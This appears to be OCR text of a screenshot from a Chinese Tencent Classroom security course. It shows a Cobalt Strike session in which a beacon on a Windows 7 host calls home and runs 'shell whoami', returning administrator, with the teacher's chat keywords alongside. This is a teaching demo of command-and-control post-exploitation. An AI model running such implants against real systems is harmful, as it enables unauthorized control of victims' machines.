 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
网络安全就业推荐
腾讯课堂
external internal listener user computer note process pid arch last
110.53.253.133 192.168.78.58 http Administrator * WIN7-PC 49.43.exe 3424 x64 302ms
日志X 脚本管理器X Beacon 192.168.78.58@3424 X 监听器X
beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
win7-pc\administrator
讨论区 成员(21)
老师 mingy
teamserver
老师 mingy
cs server
老师 mingy
beacom
老师 mingy
beacon
老师 mingy
cs server beacon
老师 mingy
http
老师 mingy
get sleep
发送
资源监控
[WIN7-PC] Administrator */3424 (x64) last: 302ms
beacon>